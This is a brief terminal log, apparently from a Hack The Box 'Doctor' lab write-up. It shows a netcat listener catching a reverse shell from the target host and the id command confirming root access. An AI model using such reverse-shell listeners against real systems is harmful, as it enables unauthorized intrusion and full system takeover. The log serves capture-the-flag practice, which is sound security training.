 ┌─[✗]─[pcw3r@parrot]─[~/Documents/tools/privilege-escalation-awesome-scripts-suite/linPEAS]
└──╼ $nc -l -p 9999 -vvv
listening on [any] 9999 ...
connect to [10.10.14.192] from doctors.htb [10.10.10.209] 59642
bash: cannot set terminal process group (1137): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@doctor:/#